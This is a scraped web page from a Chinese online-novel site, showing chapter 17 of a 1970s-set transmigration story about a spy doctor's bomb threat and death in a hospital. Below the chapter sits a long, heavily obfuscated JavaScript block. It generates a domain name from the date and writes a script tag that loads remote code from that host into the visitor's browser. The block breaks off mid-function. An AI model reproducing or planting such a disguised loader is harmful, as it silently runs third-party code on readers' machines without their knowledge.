

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goredro.com/book/1073/160312.html
body_size: 15527
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第17节_穿成炮灰路人甲[七零]_海棠耽美</title>
    <meta name="keywords" content="第17节,穿成炮灰路人甲[七零],千湖湖" />
    <meta name="description" content="海棠耽美提供穿成炮灰路人甲[七零]第17节最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">第17节&nbsp;&nbsp;千湖湖</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/1073/160311.html">上一章</a>        

        <a href="/booklist/1073/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/1073/160312_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 支援队伍被这一幕惊到，回过神来才去抓人。</p><p> 伤完林齐后仿佛是知道自己没?办法?逃出生天，冲着正准备追捕的队长说道：“你们不知道吧，我在这医院待了?多久就在底下埋了?多少炸弹，你们都去死吧！哈哈哈哈！”</p><p> 说完他拿出一个遥控器正准备按下去，</p><p> “嘭——”</p><p> 他不可置信的转身，不知道什么时候醒过来的白大花靠在墙上，满脸是泪，她的手上拿着的正是之前他掉在地上的那把□□，枪口处有淡淡的烟冒出预示着刚刚有子弹从这里打出去。</p><p> “是你！”</p><p> 白大花咬着牙，她恨这个人入骨，他骗她做下的那些?事情?会让她全家?万劫不复，她必须了?结了?他。</p><p> “你以为有用吗？炸弹”，他吐出一口血，倒在地上。</p><p> 柳医生没?想到自己最后居然是死在这个他曾经根本不放在眼里的女?孩手上。</p><p> 直到闭眼的最后一刻，柳医生依然睁着眼睛看着白大花的方向。</p><p> 就连林七言冲上去想询问他关于炸弹的事情?都没?来的急，她急的不行，这个变态到底埋了?多少炸弹？</p><p> 白大花距离他太近，又是直接打的头部，柳医生死得很?快，但是他造成的伤害还没?有结束。</p><p> 首先是林齐，他的肾受到严重的损伤，必须要?做手术才能保住性命。</p><p> 还好他受伤的地点就是医院，及时就医让从鬼门圈走一遭的他还是保住了?性命，只?是他的军队生涯很?可能到这里为止了?，林七言不敢想林齐醒过来知道这个结果会是怎么样？</p><p> 同样受伤的白大花就没?这么好运了?，她距离枪口太近，本来林七言帮她止血算是保住了?她的命，只?要?她不动躺在那里等待救援就不会有事。</p><p> 可惜的是最后的她因为站起身用□□动作过大，导致她最后出血量过来没?能救过来。</p><p> 不过她死的时候是带着微笑?的，一向有些?刻薄的她甚至还对林七言说谢谢，谢谢她刚刚救她，不过她不后悔。</p><p> 听着白大花的家?人嚎啕大哭的声音，林七言为这个女?孩叹了?一口气，最后由她来了?结柳医生的性命也许是天意，只?是不知道她是不后悔遇见柳医生还是不后悔亲手杀了?自己曾经爱的人。</p><p> 唐前进回到医院就被支援部队的队长拉着一通汇报，听到林齐进了?医院，林七言受伤还有一个护士死亡，而医院的隐藏敌特柳医生已经伏法?。</p><p> 接着就被告知，医院很?可能埋有炸弹，还是大批量的炸弹。</p><p> 唐前进：我真?的是去了?一个上午？</p><p> 紧接着他就赶紧派人去找炸弹，被对方骗了?还好，要?是真?有炸弹还是定?时的，伤亡将是巨大的。</p><p> 吴国栋听到唐前进让人汇报的消息后，想到那份钟四给的名单，本子上面的第?四个名字就是柳医生的名字。</p><p> 他确实是敌特，但是钟四并没?有在本子上写?医院被这些?人埋下了?炸弹。</p><p> 要?么是柳医生他们不信任钟四，没?告诉他有炸弹的消息，要?么就是钟四今天引他们过去是故意的，就是为了?给柳医生创造机会去杀袁立峰。</p><p> 吴国栋心里五味杂陈，他心里相信钟四，相信他并不知道炸弹的存在，是那些?人骗了?他。</p><p> 只?是那么都不重要?了?，人死如灯灭，钟四的过错由军纪来判断，他能做的就是坚定?自己的信念，毫不迟疑的从这条路上走下去，他相信他们这些?人终究会赢来曙光，而那些?阴沟里的老鼠，总有一天会被他们消灭。</p><p> 炸弹的事情?很?紧迫，吴国栋一边让唐前进在医院里寻找，一边吩咐罗副院长秘密疏散医院内的员工和病患。</p><p> 罗副院长也知道事情?的严重性，立马就答应了?他。</p><p> 只?是没?想到的是，马国成留下的文子仿佛嗅到了?什么，看罗副院长不停的送人出去，怀疑医院是不是有什么大事发生。</p><p> 罗副院长不愿意再让他掺和到这件事情?当中来，医院已经够复杂了?，要?是让他们知道医院里曾经有一位医生是敌特，他们怕不是更加有理由接手医院了?。</p><p> 所以他用医院资源不够的借口挡了?回去。</p><p> 文子没?说什么，转身去了?医院中给他安排的房间。</p><p> 吴国栋将那份名单上交后希望军队抓住知道炸弹消息的敌特，只?是很?不幸，居然没?有一个人知道，所有被抓回来的敌特都说他们的任务中并没?有安置炸弹这一项。</p><p> 这次距离柳医生死去三个小时了?，林七言处理好伤口后，一路从医院的一楼走到四楼。</p><p> 来之前她还遇见了?杨春明，他接到通知正急忙忙的拿着东西准备回家?，看到林七言还想让她跟着一起回家?。</p><p> 林七言当然不会选择离开?，可以说现?在整个医院里没?有人比她对柳医生更加了?解了?。</p><p> 刚刚包扎伤口的时候林七言突然发现?原主的所有记忆全部都清晰</p>        <!-- <p class="chapter-page-info">第17节（1 / 3）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('1073','穿成炮灰路人甲[七零]','160312','第17节')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var 